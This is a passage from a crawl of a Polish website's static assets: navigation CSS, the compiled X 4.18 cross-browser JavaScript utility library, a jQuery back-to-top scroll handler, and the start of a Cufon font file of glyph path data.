	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	
}

ul#nav li {
	display:inline;
	/*margin-left:40px;*/
	/*line-height:11px;*/
	float:left;
	
}

ul#nav li a {
	text-decoration:none;
	color: #f7f7f8;
	font-size:11px;
	
}

ul#nav ul li a {
	font-size:12px;
	
}

ul#nav .current {
	color:#afb2bb;
	
}

ul#nav li a:hover {
	color:#afb2bb;
}

/***************/
/* footer nav */
/****************/

#footer-nav {
	float:right;
	
}

#footer-nav ul li {
	display:inline;
	margin-left:20px;
	line-height:11px;
	float:left;
	
}

#footer-nav ul li a {
	text-decoration:none;
	color:#7eb1b7;
	font-size:10px;
}

#footer-nav ul li a:hover {
	color:#f7f8f8;
}

--- FILE ---
content_type: application/javascript
request_url: http://ramserwis.pl/js/x.js
body_size: 8663
content:
/* Compiled from X 4.18 by XC 1.07 on 17Feb09 */
function xEvent(evt){var e=evt||window.event;if(!e)return;this.type=e.type;this.target=e.target||e.srcElement;this.relatedTarget=e.relatedTarget;/*@cc_on if(e.type=='mouseover')this.relatedTarget=e.fromElement;else if(e.type=='mouseout')this.relatedTarget=e.toElement;@*/if(xDef(e.pageX)){this.pageX=e.pageX;this.pageY=e.pageY;}else if(xDef(e.clientX)){this.pageX=e.clientX+xScrollLeft();this.pageY=e.clientY+xScrollTop();}if(xDef(e.offsetX)){this.offsetX=e.offsetX;this.offsetY=e.offsetY;}else if(xDef(e.layerX)){this.offsetX=e.layerX;this.offsetY=e.layerY;}else{this.offsetX=this.pageX-xPageX(this.target);this.offsetY=this.pageY-xPageY(this.target);}this.keyCode=e.keyCode||e.which||0;this.shiftKey=e.shiftKey;this.ctrlKey=e.ctrlKey;this.altKey=e.altKey;if(typeof e.type=='string'){if(e.type.indexOf('click')!=-1){this.button=0;}else if(e.type.indexOf('mouse')!=-1){this.button=e.button;/*@cc_on if(e.button&1)this.button=0;else if(e.button&4)this.button=1;else if(e.button&2)this.button=2;@*/}}}xLibrary={version:'4.18',license:'GNU LGPL',url:'http://cross-browser.com/'};function xAddEventListener(e,eT,eL,cap){if(!(e=xGetElementById(e)))return;eT=eT.toLowerCase();if(e.addEventListener)e.addEventListener(eT,eL,cap||false);else if(e.attachEvent)e.attachEvent('on'+eT,eL);else{var o=e['on'+eT];e['on'+eT]=typeof o=='function'?function(v){o(v);eL(v);}:eL;}}function xCamelize(cssPropStr){var i,c,a=cssPropStr.split('-');var s=a[0];for(i=1;i<a.length;++i){c=a[i].charAt(0);s+=a[i].replace(c,c.toUpperCase());}return s;}function xClientHeight(){var v=0,d=document,w=window;if((!d.compatMode||d.compatMode=='CSS1Compat')&&d.documentElement&&d.documentElement.clientHeight){v=d.documentElement.clientHeight;}else if(d.body&&d.body.clientHeight){v=d.body.clientHeight;}else if(xDef(w.innerWidth,w.innerHeight,d.width)){v=w.innerHeight;if(d.width>w.innerWidth)v-=16;}return v;}function xClientWidth(){var v=0,d=document,w=window;if((!d.compatMode||d.compatMode=='CSS1Compat')&&!w.opera&&d.documentElement&&d.documentElement.clientWidth){v=d.documentElement.clientWidth;}else if(d.body&&d.body.clientWidth){v=d.body.clientWidth;}else if(xDef(w.innerWidth,w.innerHeight,d.height)){v=w.innerWidth;if(d.height>w.innerHeight)v-=16;}return v;}function xDef(){for(var i=0;i<arguments.length;++i){if(typeof(arguments[i])=='undefined')return false;}return true;}function xGetComputedStyle(e,p,i){if(!(e=xGetElementById(e)))return null;var s,v='undefined',dv=document.defaultView;if(dv&&dv.getComputedStyle){s=dv.getComputedStyle(e,'');if(s)v=s.getPropertyValue(p);}else if(e.currentStyle){v=e.currentStyle[xCamelize(p)];}else return null;return i?(parseInt(v)||0):v;}function xGetElementById(e){if(typeof(e)=='string'){if(document.getElementById)e=document.getElementById(e);else if(document.all)e=document.all[e];else e=null;}return e;}function xGetElementsByClassName(c,p,t,f){var r=new Array();var re=new RegExp("(^|\\s)"+c+"(\\s|$)");var e=xGetElementsByTagName(t,p);for(var i=0;i<e.length;++i){if(re.test(e[i].className)){r[r.length]=e[i];if(f)f(e[i]);}}return r;}function xGetElementsByTagName(t,p){var list=null;t=t||'*';p=xGetElementById(p)||document;if(typeof p.getElementsByTagName!='undefined'){list=p.getElementsByTagName(t);if(t=='*'&&(!list||!list.length))list=p.all;}else{if(t=='*')list=p.all;else if(p.all&&p.all.tags)list=p.all.tags(t);}return list||[];}function xHasPoint(e,x,y,t,r,b,l){if(!xNum(t)){t=r=b=l=0;}else if(!xNum(r)){r=b=l=t;}else if(!xNum(b)){l=r;b=t;}var eX=xPageX(e),eY=xPageY(e);return(x>=eX+l&&x<=eX+xWidth(e)-r&&y>=eY+t&&y<=eY+xHeight(e)-b);}function xHeight(e,h){if(!(e=xGetElementById(e)))return 0;if(xNum(h)){if(h<0)h=0;else h=Math.round(h);}else h=-1;var css=xDef(e.style);if(e==document||e.tagName.toLowerCase()=='html'||e.tagName.toLowerCase()=='body'){h=xClientHeight();}else if(css&&xDef(e.offsetHeight)&&xStr(e.style.height)){if(h>=0){var pt=0,pb=0,bt=0,bb=0;if(document.compatMode=='CSS1Compat'){var gcs=xGetComputedStyle;pt=gcs(e,'padding-top',1);if(pt!==null){pb=gcs(e,'padding-bottom',1);bt=gcs(e,'border-top-width',1);bb=gcs(e,'border-bottom-width',1);}else if(xDef(e.offsetHeight,e.style.height)){e.style.height=h+'px';pt=e.offsetHeight-h;}}h-=(pt+pb+bt+bb);if(isNaN(h)||h<0)return;else e.style.height=h+'px';}h=e.offsetHeight;}else if(css&&xDef(e.style.pixelHeight)){if(h>=0)e.style.pixelHeight=h;h=e.style.pixelHeight;}return h;}function xLeft(e,iX){if(!(e=xGetElementById(e)))return 0;var css=xDef(e.style);if(css&&xStr(e.style.left)){if(xNum(iX))e.style.left=iX+'px';else{iX=parseInt(e.style.left);if(isNaN(iX))iX=xGetComputedStyle(e,'left',1);if(isNaN(iX))iX=0;}}else if(css&&xDef(e.style.pixelLeft)){if(xNum(iX))e.style.pixelLeft=iX;else iX=e.style.pixelLeft;}return iX;}function xMoveTo(e,x,y){xLeft(e,x);xTop(e,y);}function xNum(){for(var i=0;i<arguments.length;++i){if(isNaN(arguments[i])||typeof(arguments[i])!='number')return false;}return true;}function xOpacity(e,o){var set=xDef(o);if(!(e=xGetElementById(e)))return 2;if(xStr(e.style.opacity)){if(set)e.style.opacity=o+'';else o=parseFloat(e.style.opacity);}else if(xStr(e.style.filter)){if(set)e.style.filter='alpha(opacity='+(100*o)+')';else if(e.filters&&e.filters.alpha){o=e.filters.alpha.opacity/100;}}else if(xStr(e.style.MozOpacity)){if(set)e.style.MozOpacity=o+'';else o=parseFloat(e.style.MozOpacity);}else if(xStr(e.style.KhtmlOpacity)){if(set)e.style.KhtmlOpacity=o+'';else o=parseFloat(e.style.KhtmlOpacity);}return isNaN(o)?1:o;}function xPageX(e){var x=0;e=xGetElementById(e);while(e){if(xDef(e.offsetLeft))x+=e.offsetLeft;e=xDef(e.offsetParent)?e.offsetParent:null;}return x;}function xPageY(e){var y=0;e=xGetElementById(e);while(e){if(xDef(e.offsetTop))y+=e.offsetTop;e=xDef(e.offsetParent)?e.offsetParent:null;}return y;}function xPreventDefault(e){if(e&&e.preventDefault)e.preventDefault();else if(window.event)window.event.returnValue=false;}function xRemoveEventListener(e,eT,eL,cap){if(!(e=xGetElementById(e)))return;eT=eT.toLowerCase();if(e.removeEventListener)e.removeEventListener(eT,eL,cap||false);else if(e.detachEvent)e.detachEvent('on'+eT,eL);else e['on'+eT]=null;}function xResizeTo(e,w,h){xWidth(e,w);xHeight(e,h);}function xScrollLeft(e,bWin){var offset=0;if(!xDef(e)||bWin||e==document||e.tagName.toLowerCase()=='html'||e.tagName.toLowerCase()=='body'){var w=window;if(bWin&&e)w=e;if(w.document.documentElement&&w.document.documentElement.scrollLeft)offset=w.document.documentElement.scrollLeft;else if(w.document.body&&xDef(w.document.body.scrollLeft))offset=w.document.body.scrollLeft;}else{e=xGetElementById(e);if(e&&xNum(e.scrollLeft))offset=e.scrollLeft;}return offset;}function xScrollTop(e,bWin){var offset=0;if(!xDef(e)||bWin||e==document||e.tagName.toLowerCase()=='html'||e.tagName.toLowerCase()=='body'){var w=window;if(bWin&&e)w=e;if(w.document.documentElement&&w.document.documentElement.scrollTop)offset=w.document.documentElement.scrollTop;else if(w.document.body&&xDef(w.document.body.scrollTop))offset=w.document.body.scrollTop;}else{e=xGetElementById(e);if(e&&xNum(e.scrollTop))offset=e.scrollTop;}return offset;}function xStopPropagation(evt){if(evt&&evt.stopPropagation)evt.stopPropagation();else if(window.event)window.event.cancelBubble=true;}function xStr(s){for(var i=0;i<arguments.length;++i){if(typeof(arguments[i])!='string')return false;}return true;}function xStyle(sProp,sVal){var i,e;for(i=2;i<arguments.length;++i){e=xGetElementById(arguments[i]);if(e.style){try{e.style[sProp]=sVal;}catch(err){e.style[sProp]='';}}}}function xTop(e,iY){if(!(e=xGetElementById(e)))return 0;var css=xDef(e.style);if(css&&xStr(e.style.top)){if(xNum(iY))e.style.top=iY+'px';else{iY=parseInt(e.style.top);if(isNaN(iY))iY=xGetComputedStyle(e,'top',1);if(isNaN(iY))iY=0;}}else if(css&&xDef(e.style.pixelTop)){if(xNum(iY))e.style.pixelTop=iY;else iY=e.style.pixelTop;}return iY;}function xWidth(e,w){if(!(e=xGetElementById(e)))return 0;if(xNum(w)){if(w<0)w=0;else w=Math.round(w);}else w=-1;var css=xDef(e.style);if(e==document||e.tagName.toLowerCase()=='html'||e.tagName.toLowerCase()=='body'){w=xClientWidth();}else if(css&&xDef(e.offsetWidth)&&xStr(e.style.width)){if(w>=0){var pl=0,pr=0,bl=0,br=0;if(document.compatMode=='CSS1Compat'){var gcs=xGetComputedStyle;pl=gcs(e,'padding-left',1);if(pl!==null){pr=gcs(e,'padding-right',1);bl=gcs(e,'border-left-width',1);br=gcs(e,'border-right-width',1);}else if(xDef(e.offsetWidth,e.style.width)){e.style.width=w+'px';pl=e.offsetWidth-w;}}w-=(pl+pr+bl+br);if(isNaN(w)||w<0)return;else e.style.width=w+'px';}w=e.offsetWidth;}else if(css&&xDef(e.style.pixelWidth)){if(w>=0)e.style.pixelWidth=w;w=e.style.pixelWidth;}return w;}

--- FILE ---
content_type: application/javascript
request_url: http://ramserwis.pl/js/init.scrollTo.js
body_size: 111
content:
jQuery(function( $ ){
	$('a.back-to-top').click(function(){
		$.scrollTo( '0%', 800 );
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://ramserwis.pl/scripts/cufon/geometric400.js
body_size: 166485
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1989-2004 Bitstream Inc. Localization: copyright 2000-2004 Kuba
 * Tatarkiewicz.
 * 
 * Trademark:
 * Telefont
 * 
 * Manufacturer:
 * Kuba Tatarkiewicz
 * 
 * Designer:
 * Localization - Kuba Tatarkiewicz
 * 
 * Vendor URL:
 * http://www.telefont.pl
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"152,-199r-112,0r0,-26r112,0r0,26xm98,-166v47,0,84,38,84,87v0,49,-36,86,-84,86v-48,0,-85,-37,-85,-86v0,-49,37,-87,85,-87xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":195},{"d":"26,-216v22,-72,149,-59,149,22v0,25,-12,45,-37,57v79,31,45,145,-40,145v-40,0,-68,-19,-83,-59r28,-9v14,60,110,51,109,-11v0,-36,-27,-53,-67,-52v1,-8,-3,-21,2,-25v34,0,57,-15,58,-46v2,-51,-75,-60,-93,-15","w":204},{"d":"84,-147v26,0,23,39,0,39v-10,0,-20,-9,-20,-19v-1,-10,10,-21,20,-20xm56,0r-29,0r0,-251r29,-7r0,258","w":109},{"d":"13,-77v0,-68,61,-103,129,-79r28,-2v2,54,-4,110,4,158r-26,8v-1,-4,-3,-9,-4,-17v-60,39,-131,3,-131,-68xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"136,-345v24,0,44,20,44,44v0,24,-20,43,-44,43v-24,0,-43,-19,-43,-43v0,-24,19,-44,43,-44xm133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110xm136,-276v14,0,26,-12,26,-25v0,-13,-12,-25,-26,-25v-13,0,-24,12,-24,25v0,13,11,25,24,25","w":262},{"d":"250,43r-1,23v-27,9,-57,-2,-57,-29v0,-14,7,-26,24,-37r-12,0r-28,-65r-121,0r-28,65r-31,0r119,-261r3,0r119,261v-20,10,-28,44,0,46v4,0,8,-1,13,-3xm165,-89r-49,-113r-49,113r98,0","w":233,"k":{"q":-6,"o":-6,"e":-6,"d":-6,"c":-6,"Y":19,"W":19,"V":19,"U":6,"T":31,"Q":6,"O":6,"G":6,"C":6,"A":-12,";":-6,":":-6,"-":8}},{"d":"122,-336v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm219,-255r-155,228r153,0r-4,27r-200,0r155,-228r-133,0r4,-27r180,0","w":233,"k":{"-":6}},{"d":"100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29r-1,29v-54,46,-147,17,-147,-59v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"56,-159v10,0,19,8,19,19v0,10,-9,20,-19,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19xm70,-31r-38,91r-26,0r33,-91r31,0","w":110},{"d":"212,-279r-19,0r-31,-35r-32,35r-18,0r34,-54r31,0xm316,-255r-90,266r-3,0r-62,-198r-66,198r-4,0r-88,-266r31,0r60,190r67,-198r3,0r62,198r60,-190r30,0","w":318},{"d":"212,-228r-90,0r0,96r41,0r0,25r-41,0r0,107r-30,0r0,-107r-42,0r0,-25r42,0r0,-96r-90,0r0,-27r210,0r0,27","w":214},{"d":"41,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm56,0r-29,0r0,-158r29,-8r0,166","w":82},{"d":"55,3v-35,-19,-20,-87,-23,-139r-33,0r0,-22r33,0r0,-49r30,-8r0,57r44,0r0,22r-44,0v3,57,-13,126,33,139r-40,0xm79,23r-14,50r-23,0r6,-50r31,0","w":105},{"d":"98,-185r-19,0r-31,-36r-32,36r-19,0r35,-54r31,0xm3,76v48,-43,22,-151,28,-234r29,-8v-5,78,13,184,-16,236","w":82},{"d":"97,-204v23,1,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r15,0v1,17,13,25,34,25xm13,-77v0,-72,64,-104,137,-77r20,-4r0,138v11,96,-74,115,-142,81r-5,-35v30,34,133,45,119,-34v-57,37,-129,2,-129,-69xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"149,-243r-35,54r-31,0r-34,-54r18,0r32,36r31,-36r19,0xm41,-80v0,66,74,81,118,39r-3,31v-59,39,-143,7,-143,-67v0,-77,79,-110,145,-75r-4,26v-47,-32,-113,-14,-113,46","w":169},{"d":"168,-333r-36,50r-23,0r28,-50r31,0xm219,-255r-155,228r153,0r-4,27r-200,0r155,-228r-133,0r4,-27r180,0","w":233},{"d":"198,-279r-18,0r-32,-35r-31,35r-19,0r34,-54r32,0xm46,-127v0,87,87,135,165,90r0,-65r-76,0r0,-27r107,0r0,111v-103,64,-227,8,-227,-109v0,-110,121,-174,215,-115r-1,32v-78,-62,-183,-15,-183,83","w":263},{"d":"107,-296r-112,0r0,-25r112,0r0,25xm65,0r-30,0r0,-255r30,0r0,255","w":99},{"d":"43,-204v23,1,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r15,0v1,17,13,25,34,25xm56,0r-29,0r0,-158r29,-8r0,166","w":82},{"d":"184,0r-150,0r0,-255r30,0r0,228r120,0r0,27xm127,23r-14,50r-23,0r6,-50r31,0","w":185},{"d":"98,-204v23,1,31,-7,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29r-1,29v-54,46,-147,17,-147,-59v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"13,-74v0,-66,68,-114,129,-80r0,-45r-44,0r0,-26r44,0r0,-26r28,-7r0,33r40,0r0,26r-40,0r0,199r-24,8r-2,-20v-53,45,-131,9,-131,-62xm42,-76v0,61,64,81,100,40r0,-95v-49,-26,-100,-1,-100,55","w":196},{"d":"54,-146v53,-42,130,-5,130,65v0,69,-71,109,-134,77r-24,12r0,-259r28,-7r0,112xm54,-26v48,27,100,2,100,-54v0,-60,-62,-81,-100,-41r0,95","w":196},{"d":"253,-98r-207,85r0,-23r176,-71r-176,-72r0,-22r207,85r0,18","w":299},{"d":"186,-279r-19,0r-31,-35r-32,35r-18,0r34,-54r32,0xm236,0r-30,0r0,-121r-142,0r0,121r-30,0r0,-255r30,0r0,107r142,0r0,-107r30,0r0,255","w":270},{"d":"99,-195v-1,50,-6,98,51,91r0,22v-56,-7,-53,40,-51,91v2,53,-17,65,-70,64r0,-22v87,18,5,-134,79,-144v-41,-7,-35,-54,-35,-102v0,-36,-9,-44,-44,-43r0,-22v53,-1,71,11,70,65","w":180},{"d":"157,-199r-112,0r0,-26r112,0r0,26xm13,-77v0,-68,61,-103,129,-79r28,-2v2,54,-4,110,4,158r-26,8v-1,-4,-3,-9,-4,-17v-60,39,-131,3,-131,-68xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"109,33r-19,0r-95,-296r19,0","w":100},{"d":"190,-297r-113,0r0,-26r113,0r0,26xm133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110","w":262},{"d":"183,-333r-36,50r-24,0r28,-50r32,0xm238,8r-4,0r-170,-199r0,191r-30,0r0,-263r4,0r171,199r0,-191r29,0r0,263","w":272},{"d":"145,-332r-35,54r-31,0r-35,-54r19,0r32,35r31,-35r19,0xm197,-181v-3,39,-30,67,-66,72r92,109r-38,0r-89,-105r-32,0r0,105r-30,0r0,-255v82,-5,168,7,163,74xm167,-180v-2,-48,-49,-51,-103,-50r0,102v56,3,105,-9,103,-52","w":227},{"d":"162,-296r-112,0r0,-26r112,0r0,26xm176,0r-142,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158v-27,12,-16,60,15,43r-1,23v-28,9,-58,-2,-58,-29v0,-11,6,-22,18,-32r-1,-33v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"151,-279r-19,0r-31,-36r-32,36r-18,0r34,-54r32,0xm157,-213v-34,-31,-100,-39,-107,13v-3,23,37,46,66,58v40,17,60,44,60,78v-1,73,-94,92,-154,53r-3,-35v30,18,54,27,74,27v44,0,73,-48,41,-77v-30,-27,-121,-48,-112,-102v-3,-65,86,-82,135,-48r0,33","w":195},{"d":"140,-279r-19,0r-31,-35r-32,35r-18,0r34,-54r31,0xm3,-32v44,24,72,-3,72,-60r0,-163r30,0v-7,110,38,288,-100,256","w":133},{"d":"199,-296r-113,0r0,-26r113,0r0,26xm140,-263v71,0,126,64,125,136v-2,75,-49,133,-125,135v-70,1,-125,-64,-125,-135v0,-74,54,-136,125,-136xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280},{"d":"114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-251r28,-7r0,132v30,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29v-1,20,3,31,-15,38v-20,8,-32,50,-2,52v4,0,8,-1,13,-3r-1,23v-28,9,-58,-2,-58,-29v0,-11,6,-22,18,-32v-58,11,-103,-25,-103,-79v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"109,-301v22,0,31,-7,34,-25r15,0v-2,33,-16,46,-49,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm176,0r-142,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"41,-80v0,66,74,81,118,39r-3,31v-59,39,-143,7,-143,-67v0,-77,79,-110,145,-75r-4,26v-47,-32,-113,-14,-113,46","w":169},{"d":"55,3v-35,-19,-20,-87,-23,-139r-33,0r0,-22r33,0r0,-49r30,-8r0,57r44,0r0,22r-44,0v3,57,-13,126,33,139r-40,0xm106,-258r-14,50r-23,0r6,-50r31,0","w":105},{"d":"99,-246v24,0,44,20,44,44v0,24,-20,43,-44,43v-24,0,-44,-19,-44,-43v0,-24,20,-44,44,-44xm86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141xm99,-177v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25"},{"d":"156,-333r-34,54r-32,0r-34,-54r19,0r31,36r32,-36r18,0xm212,-228r-90,0r0,228r-30,0r0,-228r-90,0r0,-27r210,0r0,27","w":214},{"d":"98,-225v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm41,-80v0,66,74,81,118,39r-3,31v-59,39,-143,7,-143,-67v0,-77,79,-110,145,-75r-4,26v-47,-32,-113,-14,-113,46","w":169},{"d":"80,43r-2,23v-27,9,-57,-2,-57,-29v0,-14,8,-26,25,-37r-11,0r0,-255r30,0r0,255v-27,12,-16,60,15,43","w":99},{"d":"133,-301v23,1,31,-7,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110","w":262},{"d":"99,-204v23,1,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r16,0v1,17,12,25,33,25xm13,-77v0,-68,61,-103,129,-79r28,-2v2,54,-4,110,4,158r-26,8v-1,-4,-3,-9,-4,-17v-60,39,-131,3,-131,-68xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"148,-334r-35,54r-31,0r-34,-54r18,0r32,36r31,-36r19,0xm157,-213v-34,-31,-100,-39,-107,13v-3,23,37,46,66,58v40,17,60,44,60,78v-1,73,-94,92,-154,53r-3,-35v30,18,54,27,74,27v44,0,73,-48,41,-77v-30,-27,-121,-48,-112,-102v-3,-65,86,-82,135,-48r0,33","w":195},{"d":"100,-333r-36,51r-23,0r27,-51r32,0xm184,0r-150,0r0,-255r30,0r0,228r120,0r0,27","w":185},{"d":"15,-127v0,-82,48,-128,145,-128r140,0r0,26r-111,0r0,83r96,0r0,26r-96,0r0,93r112,0r0,27r-141,0v-94,3,-145,-47,-145,-127xm46,-129v0,66,43,106,114,102r0,-202v-71,-5,-114,34,-114,100","w":325},{"d":"187,-326v-8,40,-37,36,-70,26v-8,0,-14,4,-17,11r-15,0v7,-39,38,-34,70,-25v8,0,14,-4,17,-12r15,0xm133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110","w":262},{"d":"224,-255r-112,265r-4,0r-110,-265r32,0r81,199r83,-199r30,0","w":221,"k":{"\u015b":27,"\u00f3":27,"\u0119":27,"\u0107":27,"\u0105":27,"\u015a":6,"\u00d3":6,"\u0104":19,"y":9,"u":22,"s":27,"o":27,"e":27,"c":27,"a":27,"S":6,"O":6,"A":19,";":23,":":23,".":56,"-":28,",":56}},{"d":"129,-243r-35,54r-31,0r-35,-54r19,0r31,36r32,-36r19,0xm146,-158r-101,136r100,0r-4,22r-144,0r101,-136r-90,0r5,-22r133,0","w":145},{"d":"150,-243r-35,54r-31,0r-35,-54r19,0r32,36r31,-36r19,0xm100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29r-1,29v-54,46,-147,17,-147,-59v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"75,-31r-39,91r-26,0r33,-91r32,0","w":102},{"d":"98,-166v47,0,84,38,84,87v0,49,-36,86,-84,86v-48,0,-85,-37,-85,-86v0,-49,37,-87,85,-87xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":195,"k":{"-":-6}},{"d":"285,-158r-27,0r-78,-77r-78,77r-28,0r92,-98r28,0","w":360},{"d":"139,-301v22,0,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r15,0v1,17,13,25,34,25xm140,-263v71,0,126,64,125,136v-2,75,-49,133,-125,135v-70,1,-125,-64,-125,-135v0,-74,54,-136,125,-136xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280},{"d":"100,53r-28,0v-66,-104,-67,-204,0,-308r28,0v-68,114,-68,194,0,308","w":116},{"d":"189,-333r-35,54r-31,0r-35,-54r19,0r32,36r31,-36r19,0xm238,8r-4,0r-170,-199r0,191r-30,0r0,-263r4,0r171,199r0,-191r29,0r0,263","w":272},{"d":"92,-236r-36,51r-23,0r28,-51r31,0xm118,-135v-75,-4,-63,66,-63,135r-29,0r0,-158r28,0r0,24v19,-19,40,-29,64,-29r0,28","w":114},{"d":"73,-259v1,60,-3,105,-12,193r-9,0v-8,-89,-13,-151,-13,-187xm56,-34v10,0,19,8,19,19v0,10,-9,20,-19,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":112},{"d":"72,-93v76,11,-12,159,79,144r0,22v-72,8,-70,-40,-70,-107v0,-38,-13,-49,-51,-48r0,-22v56,7,53,-40,51,-91v-2,-54,17,-66,70,-65r0,23v-85,-22,-6,135,-79,144","w":180},{"d":"68,-144v-23,0,-33,24,-17,36v25,18,81,23,80,66v-1,30,-22,49,-52,50v1,4,-3,13,4,11v27,0,40,10,40,31v0,37,-51,37,-88,25r0,-16v19,4,33,7,43,7v14,0,22,-5,22,-15v0,-15,-17,-20,-34,-17r0,-27v-19,-1,-37,-8,-53,-20r4,-27v22,16,40,24,57,24v25,0,39,-25,21,-39v-24,-18,-78,-20,-78,-64v0,-53,67,-58,105,-30r-5,24v-18,-13,-35,-19,-49,-19","w":144},{"d":"102,-263v117,0,122,272,0,271v-61,0,-88,-65,-88,-135v0,-70,26,-136,88,-136xm102,-18v45,0,58,-53,58,-109v0,-56,-13,-110,-58,-110v-45,0,-57,55,-57,110v0,56,12,109,57,109","w":204},{"d":"101,-225v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm13,-77v0,-72,64,-104,137,-77r20,-4r0,138v11,96,-74,115,-142,81r-5,-35v30,34,133,45,119,-34v-57,37,-129,2,-129,-69xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"55,3v-35,-19,-20,-87,-23,-139r-33,0r0,-22r33,0r0,-49r30,-8r0,57r44,0r0,22r-44,0v3,57,-13,126,33,139r-40,0xm79,23r-14,50r-23,0r6,-50r31,0","w":105},{"d":"154,-158r-75,174v-12,27,-21,47,-29,61r-31,0v16,-16,33,-50,45,-78r-64,-157r30,0r48,124r52,-124r24,0","w":152,"k":{".":30,"-":6,",":30}},{"d":"141,-322v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm46,-127v0,96,109,142,175,75r-2,35v-85,65,-204,-5,-204,-110v0,-105,116,-178,203,-112r-3,31v-67,-63,-169,-12,-169,81","w":233},{"w":102},{"d":"168,-239r-45,54r-15,0r33,-54r27,0xm120,-239r-35,54r-15,0r22,-54r28,0xm98,-166v47,0,84,38,84,87v0,49,-36,86,-84,86v-48,0,-85,-37,-85,-86v0,-49,37,-87,85,-87xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":195},{"d":"152,-243r-35,54r-31,0r-35,-54r19,0r32,36r31,-36r19,0xm114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-158r28,0r0,32v34,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"37,-155r-20,0r0,-97r20,0r0,97","w":53},{"d":"146,-185r-19,0r-31,-36r-32,36r-19,0r35,-54r31,0xm13,-77v0,-72,64,-104,137,-77r20,-4r0,138v11,96,-74,115,-142,81r-5,-35v30,34,133,45,119,-34v-57,37,-129,2,-129,-69xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"56,0r-29,0r0,-251r29,-7r0,258xm99,-258r-14,50r-23,0r6,-50r31,0","w":82},{"d":"136,-279r-18,0r-32,-35r-31,35r-19,0r35,-54r31,0xm114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-251r28,-7r0,132v30,